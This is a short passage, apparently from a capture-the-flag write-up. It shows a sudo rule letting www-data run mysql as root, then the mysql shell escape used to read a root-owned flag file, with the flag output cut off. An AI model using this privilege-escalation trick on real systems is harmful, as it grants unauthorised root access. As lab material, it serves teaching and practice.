 (root) NOPASSWD: /usr/bin/mysql
(www-data:/var/www/html) $ sudo mysql -e '\! cat /root/flag/flag01.txt'
XIAORANG
Congratulations!!! You found the first flag, the next flag may be in a server in the internal network.
flag01: flag{60b53231-